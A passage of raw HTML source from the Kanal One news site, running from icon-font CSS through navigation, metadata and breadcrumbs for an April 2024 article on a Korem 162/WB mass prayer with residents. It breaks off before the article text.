f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5269654358772600882'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html"
        },
        "headline": "Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa",
        "description": "Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua.",
        "datePublished": "2024-04-03T21:47:00+08:00",
        "dateModified": "2024-04-03T21:47:54+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w1200-h630-p-k-no-nu/IMG-20240403-WA0056.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.kanalone.co.id/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa",
                    "@id": "https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
